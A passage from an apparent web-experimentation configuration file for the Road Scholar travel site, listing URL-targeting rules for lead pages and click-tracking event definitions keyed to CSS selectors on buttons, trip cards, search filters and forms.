"apiName": "24622810079_url_targeting_for_train_trek_header", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/train-treks-h"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "5969167719858176", "category": "other", "apiName": "24622810079_online_adventures", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "Online"}], ["not", ["or", {"match": "substring", "type": "url", "value": "lecture"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6057925584617472", "category": "other", "apiName": "24622810079_url_targeting_for_hiking_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/hike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6127755713052672", "category": "other", "apiName": "24622810079_url_targeting_for_intro", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/Intro/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6130581398880256", "category": "other", "apiName": "24622810079_url_targeting_for_biking_dl_", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/bike/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6156595277594624", "category": "other", "apiName": "24622810079_collections", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "/collections/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6184844686786560", "category": "other", "apiName": "24622810079_url_targeting_for_iceland_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/iceland/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6190655605571584", "category": "other", "apiName": "24622810079_url_targeting_for_private_jet__no_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/africa-private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6194060612861952", "category": "other", "apiName": "24622810079_url_targeting_for_copy_of_luxury_lead_price", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane/private"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6359517919707136", "category": "other", "apiName": "24622810079_url_targeting_for_women_only_dl", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/women-only/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6374614528425984", "category": "other", "apiName": "24622810079_url_targeting_for_solo_collection", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/collections/solo-travel/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6627226481852416", "category": "other", "apiName": "24622810079_url_targeting_for_private_plane_hub_content_updates", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/plane-n"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6631830430941184", "category": "other", "apiName": "24622810079_lead_pages", "name": null, "staticConditions": ["and", ["or", {"match": "substring", "type": "url", "value": "digitalleads"}], ["not", ["or", {"match": "simple", "type": "url", "value": "adventures"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "giveaway"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "luxury"}]], ["not", ["or", {"match": "substring", "type": "url", "value": "private"}]]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6678360789614592", "category": "other", "apiName": "24622810079_url_targeting_for_train_treks_group_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https:// www.roads cholar.org/digitalleads/train-treks/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}, {"id": "6682355172114432", "category": "other", "apiName": "24622810079_url_targeting_for_italy_lead_test", "name": null, "staticConditions": ["and", ["or", {"match": "simple", "type": "url", "value": "https://www.roadscholar.org/digitalleads/europe/italy/"}]], "deactivationEnabled": false, "undoOnDeactivation": false, "tags": []}], "events": [{"id": "25066140387", "viewId": null, "name": null, "category": "other", "apiName": "contact_button_click", "eventType": "custom", "eventFilter": null}, {"id": "25126510331", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_form_submit_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "25134470474", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_email_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".email-us"}}, {"id": "25155970409", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_call_us_button_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-button-us"}}, {"id": "25164380150", "viewId": "25051670759", "name": null, "category": "other", "apiName": "24622810079_contact_us_button_click_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".call-us"}}, {"id": "25641530135", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_find_an_adventure_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".justify-content-lg-around > li:nth-of-type(1) > .nav-link"}}, {"id": "25769240664", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_lodging_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".clm-lodging"}}, {"id": "25797080914", "viewId": "25524580224", "name": null, "category": "other", "apiName": "24622810079_dates_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cdp-selector-container"}}, {"id": "25989521768", "viewId": null, "name": null, "category": "other", "apiName": "pay_deposit", "eventType": "custom", "eventFilter": null}, {"id": "26163430960", "viewId": null, "name": null, "category": "other", "apiName": "pay_full", "eventType": "custom", "eventFilter": null}, {"id": "26233230276", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_click_group_cta", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".good-to-know-container"}}, {"id": "26468280045", "viewId": null, "name": null, "category": "other", "apiName": "order_complete", "eventType": "custom", "eventFilter": null}, {"id": "26478390026", "viewId": null, "name": null, "category": "other", "apiName": "order_total", "eventType": "custom", "eventFilter": null}, {"id": "26492210030", "viewId": null, "name": null, "category": "other", "apiName": "donation_amount", "eventType": "custom", "eventFilter": null}, {"id": "27051700268", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_add_a_friend", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn-primary-inverted"}}, {"id": "27097130016", "viewId": "27047310335", "name": null, "category": "other", "apiName": "24622810079_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".px-4"}}, {"id": "27449780615", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_idio_carousel_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "27467420678", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_featured_trips_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-home-page-featured-trips"}}, {"id": "27699700516", "viewId": null, "name": null, "category": "other", "apiName": "select_date_with_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27745600623", "viewId": null, "name": null, "category": "other", "apiName": "select_date_without_small_group", "eventType": "custom", "eventFilter": null}, {"id": "27816160377", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27817880514", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27837090563", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_trip_cards", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(n) > .component-trip-card-standard"}}, {"id": "27839460056", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DMcDtaosRUGKB", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "27864970513", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(1) div.fs-4"}}, {"id": "27885110040", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_28B3A6YLV6iyUcicffpn9", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "27913490059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_heart_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.fs-4"}}, {"id": "27930810338", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_search_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button"}}, {"id": "27956200256", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_giveaway_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/c/g/globalgiveaway/\"]"}}, {"id": "27973390191", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_total_carousel_engagement", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "[action=\"/redirect/trip-search\"] button, .btn[href=\"/c/g/globalgiveaway/\"], .btn[href=\"/special-offers/\"], #main-homepage-carousel-asset button, .carousel-item-navigator li"}}, {"id": "27993100961", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_special_offers", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(8) > div"}}, {"id": "27997681026", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_newest", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(2)"}}, {"id": "27998770071", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_special_offer_banner_clicks", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".btn[href=\"/special-offers/\"]"}}, {"id": "28009161221", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_activity_level", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(4) > div"}}, {"id": "28035090946", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_duration", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(5) > div"}}, {"id": "28057880537", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_group_size_and_type", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(7) > div"}}, {"id": "28088000347", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_help", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div.wrapper.container > div > div.tripSearch-col.col.col-md-3.col-12 > div > div:nth-child(1) > div"}}, {"id": "28090430470", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_date_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(3) > div"}}, {"id": "28100520290", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_clear_all", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > button"}}, {"id": "28109820167", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_price", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(6) > div"}}, {"id": "28110340136", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_interests", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(2) > div"}}, {"id": "28113730160", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_availability", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(9) > div"}}, {"id": "28138330059", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_most_popular", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(3)"}}, {"id": "28144150005", "viewId": "27863950417", "name": null, "category": "other", "apiName": "24622810079_submit_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}}, {"id": "28149980124", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_destination", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section > section > div:nth-child(2) > section > div.tripSearch-dropdowns-row.row > div:nth-child(1) > div"}}, {"id": "28149980126", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_online_only", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#blazor-app > div.blazor-page > div > section.component-predictiveSearch > section > div:nth-child(2) > section > div.tripSearch-additional-wrap.my-4 > div:nth-child(4)"}}, {"id": "28346221569", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_date_range_og", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-939756986 > .facet-header"}}, {"id": "28346650259", "viewId": null, "name": null, "category": "other", "apiName": "passport_number_click", "eventType": "custom", "eventFilter": null}, {"id": "28346650858", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_availability_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-23372541 > .facet-header"}}, {"id": "28350390292", "viewId": null, "name": null, "category": "other", "apiName": "gender_click", "eventType": "custom", "eventFilter": null}, {"id": "28357910231", "viewId": null, "name": null, "category": "other", "apiName": "middle_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28358660840", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_search", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".text-search-facet"}}, {"id": "28358820168", "viewId": null, "name": null, "category": "other", "apiName": "first_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28361911205", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_dietary_preferences", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-724749017 > .facet-header"}}, {"id": "28363760305", "viewId": null, "name": null, "category": "other", "apiName": "issuing_authority_click", "eventType": "custom", "eventFilter": null}, {"id": "28371151339", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_price_range", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-151672070 > .facet-header"}}, {"id": "28372971195", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_group_structure", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-646856232 > .facet-header"}}, {"id": "28374980249", "viewId": null, "name": null, "category": "other", "apiName": "country_of_issue_click", "eventType": "custom", "eventFilter": null}, {"id": "28394341282", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_exclusions", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-14748208 > .facet-header"}}, {"id": "28408070073", "viewId": null, "name": null, "category": "other", "apiName": "last_name_click", "eventType": "custom", "eventFilter": null}, {"id": "28419001113", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_special_offers_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-708265639 > .facet-header"}}, {"id": "28455400759", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_destinations", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-460441003 > .facet-header"}}, {"id": "28498110247", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_idio_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide01-track"}}, {"id": "28499490288", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_interests_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-283306539 > .facet-header"}}, {"id": "28502980106", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_activity_level_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-148528452 > .facet-header"}}, {"id": "28505120236", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_duration_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#facet-scroll-464199820 > .facet-header"}}, {"id": "28511390190", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_sort", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mx-4"}}, {"id": "28511740269", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_reset", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "button.px-3"}}, {"id": "28542160077", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_collection_carousel", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#splide02-track"}}, {"id": "28561020085", "viewId": "25627810204", "name": null, "category": "other", "apiName": "24622810079_trip_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(N) > .component-trip-card-standard"}}, {"id": "28653220036", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_collection_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(n) .icc-image"}}, {"id": "28804120016", "viewId": "28801480073", "name": null, "category": "other", "apiName": "24622810079_grandparent_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "29210270030", "viewId": null, "name": null, "category": "other", "apiName": "slider_location_click", "eventType": "custom", "eventFilter": null}, {"id": "29431330680", "viewId": "29326400323", "name": null, "category": "other", "apiName": "24622810079_submit_3", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29468200366", "viewId": "29342110405", "name": null, "category": "other", "apiName": "24622810079_submit_2", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".peyton .cr-submit"}}, {"id": "29470150088", "viewId": "29482990314", "name": null, "category": "other", "apiName": "24622810079_submit_6", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29487790021", "viewId": "29470550021", "name": null, "category": "other", "apiName": "24622810079_submit_5", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "29495020103", "viewId": "29442200383", "name": null, "category": "other", "apiName": "24622810079_leadmodal_T7916wnt6zdsEWGa2ke4t", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#lead-form .cr-submit"}}, {"id": "29501090029", "viewId": "29469730400", "name": null, "category": "other", "apiName": "24622810079_submit_4", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30198830080", "viewId": "30124331432", "name": null, "category": "other", "apiName": "24622810079_submit__dl", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "30211790186", "viewId": "30213950127", "name": null, "category": "other", "apiName": "24622810079_calendly_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "a.btn-danger"}}, {"id": "30216660220", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_notify_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "30295150331", "viewId": null, "name": null, "category": "other", "apiName": "rearrangeContactMeClickButton", "eventType": "custom", "eventFilter": null}, {"id": "30347070590", "viewId": "25732950170", "name": null, "category": "other", "apiName": "24622810079_contact_me", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "#leadform button.btn-primary"}}, {"id": "30392360409", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oal-header"}}, {"id": "30410070458", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reading_list_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".callout-card"}}, {"id": "30418690315", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".mt-3"}}, {"id": "30421900218", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_experts_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".oex-tabs"}}, {"id": "30433830266", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_lodging__meals_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) > a.tpn-menu-item"}}, {"id": "30436300262", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_start_enrolling_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cov-button"}}, {"id": "30436480360", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_all_experts_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".small-icons"}}, {"id": "30438990340", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_itinerary_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(3) > a.tpn-menu-item"}}, {"id": "30440030334", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_activity_level_new", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".activity-level-card"}}, {"id": "30440770199", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_reviews_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(6) > a.tpn-menu-item"}}, {"id": "30446010237", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_new_warrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-link-with-arrow"}}, {"id": "30446040353", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_suggested_reading_list_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".orl-header.collapsed"}}, {"id": "30449440365", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_overview_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(1) > a.tpn-menu-item"}}, {"id": "30449990152", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_view_full_itinerary_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".otl-button"}}, {"id": "30454000136", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_dates__prices_tab", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(2) > a.tpn-menu-item"}}, {"id": "30457200327", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_full_itinerary_new_wo_arrow", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".ov-lwa-text"}}, {"id": "30459150189", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_travel_information_modal", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".getting-there > div.tpn-menu-item"}}, {"id": "4614845161537536", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "4780687002173440", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "4980937453207552", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_presidents_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".interest-block div:nth-of-type(3) > a"}}, {"id": "5013847942103040", "viewId": "6127755713052672", "name": null, "category": "other", "apiName": "24622810079_submit_explore_more", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5045933310738432", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5104352411516928", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_trip_card_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-trip-card-standard"}}, {"id": "5119999023513600", "viewId": "30318780035", "name": null, "category": "other", "apiName": "24622810079_notify_me_1", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".tnd-notify"}}, {"id": "5142318752202752", "viewId": "6057925584617472", "name": null, "category": "other", "apiName": "24622810079_hiking_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5246022146850816", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5286983266729984", "viewId": "5365330516639744", "name": null, "category": "other", "apiName": "24622810079_content_click", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".rms-link-container"}}, {"id": "5336164920459264", "viewId": "5316289338540032", "name": null, "category": "other", "apiName": "24622810079_np_leads", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5447167746244608", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_explore_destination_2CBXwxQ2DM_Vp6iEVwt7GYUJuw7EvKED", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) div.btn.w-100"}}, {"id": "5613643933417472", "viewId": "27905150148", "name": null, "category": "other", "apiName": "24622810079_new_trip_card_FFk5hdgninhV5AyVasStA", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".trip-card-container-new > div:nth-of-type(n) .card"}}, {"id": "5650521898352640", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5767929392791552", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_dl_subit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "5933309658660864", "viewId": "5176008207237120", "name": null, "category": "other", "apiName": "24622810079_intergen_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "p.editor-section-header > a"}}, {"id": "5942993786503168", "viewId": "5466973971152896", "name": null, "category": "other", "apiName": "24622810079_cr_groups", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "5987772276670464", "viewId": "25062160307", "name": null, "category": "other", "apiName": "24622810079_card", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}}, {"id": "6124124599222272", "viewId": "5008034397683712", "name": null, "category": "other", "apiName": "24622810079_np_lead_submit", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6128908374900736", "viewId": "6374614528425984", "name": null, "category": "other", "apiName": "24622810079_trip_cards_collection", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".component-searchResults"}}, {"id": "6140657861918720", "viewId": "6130581398880256", "name": null, "category": "other", "apiName": "24622810079_bike_lead", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6147558716735488", "viewId": "6194060612861952", "name": null, "category": "other", "apiName": "24622810079_video", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".w-vulcan--background"}}, {"id": "6157275560148992", "viewId": "6678360789614592", "name": null, "category": "other", "apiName": "24622810079_lead_submission", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6203238857310208", "viewId": "6359517919707136", "name": null, "category": "other", "apiName": "24622810079_women_only_group", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": "div:nth-of-type(5) a"}}, {"id": "6283125261598720", "viewId": "6682355172114432", "name": null, "category": "other", "apiName": "24622810079_tell_me_more_old", "eventType": "click", "eventFilter": {"filterType": "target_selector", "selector": ".cr-submit"}}, {"id": "6303695021801472", "viewId": "6184844686786560", "name": null, "category": "other", "apiName": "24622810079_iceland_group", "eventType": "click", 